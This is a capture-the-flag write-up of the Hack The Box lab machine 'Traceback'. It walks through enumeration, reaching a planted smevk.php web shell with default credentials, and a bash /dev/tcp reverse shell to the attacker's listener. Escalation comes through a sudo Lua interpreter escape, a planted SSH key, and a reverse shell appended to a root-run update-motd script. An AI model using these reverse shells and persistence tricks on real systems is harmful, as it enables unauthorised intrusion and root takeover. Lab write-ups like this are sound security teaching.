Hack The Box - Traceback Writeup

Traceback is an easy Linux box by Xh4H.
Overview
The box starts with web-enumeration, where we get the information that the server has been hacked by someone called Xh4H and a backdoor has been deployed. Using OSINT, we gather information about this user. Eventually, we can find a list of backdoors on his GitHub. Using the list, we find the backdoor, which we can use to get a reverse-shell.
In order to get user, we have to exploit our sudo privileges, which allows us to execute a lua interpreter as user. Using GTFOBins, we get a shell as the user and can read user.txt.
Privesc to root is done by overwriting the /etc/update-motd.d directory files, which we have access to as user. With this we can get arbitrary code-execution as root upon ssh-login and can read root.txt.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
root@silence:~# nmap -sC -sV 10.10.10.181
Nmap scan report for 10.10.10.181
Host is up (0.053s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
|   256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_  256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
The only two open ports shown are 22 and 80. SSH usually is not that interesting, so let’s begin with the apache server on port 80.
HTTP - Port 80
Going to http://10.10.10.181, we get this webpage shown:

This sounds very interesting. If we are able to find the backdoor, we may get shell-access to the server. Let us look at the source-code of the webpage.
<!DOCTYPE html>
<html>
<head>
	<title>Help us</title>
	<style type="text/css">
		[...]
	</style>
</head>
<body>
	<center>
		<h1>This site has been owned</h1>
		<h2>I have left a backdoor for all the net. FREE INTERNETZZZ</h2>
		<h3> - Xh4H - </h3>
		<!--Some of the best web shells that you might need ;)-->
	</center>
</body>
</html>
The comment Some of the best web shells that you might need ;) is interesting as well.
OSINT
Let us research a bit about the user that is shown on the webpage: Xh4H.

Let us check out the first search-result.

Seems like the user has a GitHub repository that contains the comment from the website as part of the README.md. The repository is a fork from this repository, which contains a lot of different web shells.

Let us use the names of these web shells and see if any of these are actually deployed on the server. For this we can simply clone the repository and write all file-names to a file.
root@darkness:~# git clone https://github.com/Xh4H/Web-Shells
Cloning into 'Web-Shells'...
remote: Enumerating objects: 68, done.
remote: Total 68 (delta 0), reused 0 (delta 0), pack-reused 68
Receiving objects: 100% (68/68), 1.85 MiB | 1.20 MiB/s, done.
Resolving deltas: 100% (25/25), done.
root@darkness:~# ls Web-Shells/ >  webshells.txt
root@darkness:~# cat webshells.txt
alfa3.php
alfav3.0.1.php
andela.php
bloodsecv4.php
by.php
c99ud.php
cmd.php
configkillerionkros.php
jspshell.jsp
mini.php
obfuscated-punknopass.php
punkholic.php
punk-nopass.php
r57.php
README.md
smevk.php
wso2.8.5.php
Now that we have a file with all the possible web shell candidates. We can now use gobuster or any other web-fuzzing tool to check if any of the web shells is deployed.
root@darkness:~# gobuster dir -u http://10.10.10.181 -w webshells.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.10.181
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                webshells.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
/smevk.php (Status: 200)
We get a successful hit with the file smevk.php.

Seems like a username and password is required to login. Let us check out the file on GitHub and see if there are any credentials defined.
<?php
//Make your setting here.
$deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT';  //deface url here(pastebin).
$UserName = "admin";                                      //Your UserName here.
$auth_pass = "admin";                                  //Your Password.
//Change Shell Theme here//
$color = "#8B008B";                                   //Fonts color modify here.
$Theme = '#8B008B';                                    //Change border-color accoriding to your choice.
$TabsColor = '#0E5061';                              //Change tabs color here.
#-------------------------------------------------------------------------------

?>
[...]
According to the source, the default credentials are admin:admin. Let us try to login with this information.
The credentials work and we get access to this webpage.

Getting initial shell
Wow that we have access to the web shell, we can use it to get us a reverse-shell.
For this we can simply execute this bash reverse-shell payload:
bash -c 'bash -i >/dev/tcp/10.10.14.7/443 0>&1'

We can use the payload in the Execute: field and click the >> button to execute our command.
root@darkness:~# nc -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.181.
Ncat: Connection from 10.10.10.181:58962.
whoami
webadmin
We get a connection on our listener as the user webadmin.
Upgrading our shell
We can check the system for python and python3, which we can use to upgrade our shell.
which python
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
webadmin@traceback:/var/www/html$ ^Z
[1]+  Stopped                 nc -lvnp 443
root@darkness:~# stty raw -echo
root@darkness:~# nc -lvnp 443

webadmin@traceback:/var/www/html$ export TERM=xterm
Privesc
Now that we got our initial shell, let us enumerate the system to find a way to escalate our privileges to user.
Privesc to user
Let us start with simple linux-enumeration.
Enumeration as webadmin
Let us check if we have any sudo privileges:
webadmin@traceback:/var/www/html$ sudo -l
Matching Defaults entries for webadmin on traceback:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User webadmin may run the following commands on traceback:
    (sysadmin) NOPASSWD: /home/sysadmin/luvit
We can also check out our home-directory.
webadmin@traceback:/home/webadmin$ cat note.txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
Seems like the tool (probably our sudo privileged script) is running lua.
Let us run the script using sudo as the user sysadmin.
Exploiting lua script
webadmin@traceback:/home/webadmin$ sudo -u sysadmin /home/sysadmin/luvit
Welcome to the Luvit repl!
>
Let us use the GTFOBins payload to get a shell.
webadmin@traceback:/home/webadmin$ sudo -u sysadmin /home/sysadmin/luvit
Welcome to the Luvit repl!
Unhandled key(s): \010
> os.execute("/bin/bash")
sysadmin@traceback:/home/webadmin$
We now have a shell as sysadmin. Let us see, if we can read user.txt yet.
sysadmin@traceback:~$ ls -lh
total 4.2M
-rwxrwxr-x 1 sysadmin sysadmin 4.2M Aug 24  2019 luvit
-rw------- 1 sysadmin sysadmin   33 Jul 29 07:57 user.txt

sysadmin@traceback:~$ cat user.txt
111ab***************************
Privesc to root
Now that we have a shell as sysadmin, let us enumerate the system to find a way to escalate our privileges to root.
Enumeration as sysadmin
Let us transfer pspy to the machine and check out the running processes.
sysadmin@traceback:/tmp$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
     ██▓███    ██████  ██▓███ ▓██   ██▓
    ▓██░  ██▒▒██    ▒ ▓██░  ██▒▒██  ██▒
    ▓██░ ██▓▒░ ▓██▄   ▓██░ ██▓▒ ▒██ ██░
    ▒██▄█▓▒ ▒  ▒   ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
    ▒██▒ ░  ░▒██████▒▒▒██▒ ░  ░ ░ ██▒▓░
    ▒▓▒░ ░  ░▒ ▒▓▒ ▒ ░▒▓▒░ ░  ░  ██▒▒▒
    ░▒ ░     ░ ░▒  ░ ░░▒ ░     ▓██ ░▒░
    ░░       ░  ░  ░  ░░       ▒ ▒ ░░
                   ░           ░ ░
                               ░ ░

[...]
CMD: UID=0    PID=1576   | /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
CMD: UID=0    PID=1580   | /bin/cp /var/backups/.update-motd.d/00-header /var/backups/.update-motd.d/10-help-text /var/backups/.update-motd.d/50-motd-news /var/backups/.update-motd.d/80-esm /var/backups/.update-motd.d/91-release-upgrade /etc/update-motd.d/
After letting pspy run for a while, we can see that root backups all files in /var/backups/.update-motd.d/ to /etc/update-motd.d regularly.
Let us check out both the /var/backups/.update-motd.d/ and the /etc/update-motd.d folder.
sysadmin@traceback:/tmp$ ls -lh /var/backups/.update-motd.d/
total 24K
-rwxr-xr-x 1 root root  981 Aug 25  2019 00-header
-rwxr-xr-x 1 root root  982 Aug 27  2019 10-help-text
-rwxr-xr-x 1 root root 4.2K Aug 25  2019 50-motd-news
-rwxr-xr-x 1 root root  604 Aug 25  2019 80-esm
-rwxr-xr-x 1 root root  299 Aug 25  2019 91-release-upgrade

sysadmin@traceback:/tmp$ ls -lh /etc/update-motd.d/
total 24K
-rwxrwxr-x 1 root sysadmin  981 Jul 29 08:45 00-header
-rwxrwxr-x 1 root sysadmin  982 Jul 29 08:45 10-help-text
-rwxrwxr-x 1 root sysadmin 4.2K Jul 29 08:45 50-motd-news
-rwxrwxr-x 1 root sysadmin  604 Jul 29 08:45 80-esm
-rwxrwxr-x 1 root sysadmin  299 Jul 29 08:45 91-release-upgrade
We are allowed to write to the /etc/update-motd.d/ directory as the user sysadmin.
Enumeration of /etc/update-motd.d
As we have write-permissions over the /etc/update-motd.d/, we can define what is being run every time a user logs in. This way we can execute arbitrary commands as root.
In order to trigger the exploit we have to be able to login via ssh. Let us write our public to the .ssh directory of the sysadmin user.
root@darkness:~# ssh-keygen -f id_rsa -N ""
Generating public/private rsa key pair.
Your identification has been saved in id_rsa
Your public key has been saved in id_rsa.pub
The key fingerprint is:
SHA256:ibPlelLisYhCQ3NTaTq11/QPwWldOd3icOBGfy150DE root@darkness
The key's randomart image is:
+---[RSA 3072]----+
|      .   . =.oE=|
|     =   . B.oo=*|
|    = . o o +++.=|
| o = . o o +  .+ |
|. o o + S   o    |
| o    o=.    .   |
|. .. o.=.        |
|. . . +..        |
| .    .o         |
+----[SHA256]-----+
root@darkness:~# cat id_rsa.pub
ssh-rsa AAAAB[...]LVi38= root@darkness
sysadmin@traceback:~$ echo "ssh-rsa AAAAB[...]LVi38= root@darkness" > .ssh/authorized_keys
Now we can use ssh to login.
root@darkness:~# ssh -i id_rsa sysadmin@10.10.10.181
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################

Welcome to Xh4H land


Last login: Mon Mar 16 03:50:24 2020 from 10.10.14.2
$
Let us verify that the target is exploitable, by changing the Welcome to Xh4H land prompt to something else.
sysadmin@traceback:/etc/update-motd.d$ echo 'echo "Chr0x6eOs"' >> 00-header
If we now login again using ssh, we should see Chr0xe6Os being prompted upon login.
root@darkness:~# ssh -i id_rsa sysadmin@10.10.10.181
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################

Welcome to Xh4H land

Chr0x6eOs


Last login: Wed Jul 29 08:51:00 2020 from 10.10.14.7
$
We have verified our assumptions and can now exploit the target.
Exploiting update-motd write-permissions
We can exploit our permissions by simply adding a bash reverse-shell to the motd prompt.
sysadmin@traceback:/etc/update-motd.d$ echo 'bash -c "bash -i >& /dev/tcp/10.10.14.7/443 0>&1"' >> 00-header
In order to trigger the reverse-shell, we simply have to login via ssh again.
root@darkness:~# ssh -i id_rsa sysadmin@10.10.10.181
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
Logging in via ssh, the prompt hangs after printing the initial text.
Checking on our listener, we now have a shell as root and can read root.txt.
root@darkness:~# nc -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.181.
Ncat: Connection from 10.10.10.181:59530.
bash: cannot set terminal process group (1852): Inappropriate ioctl for device
bash: no job control in this shell
root@traceback:/#
root@traceback:/root# cat root.txt
43de0***************************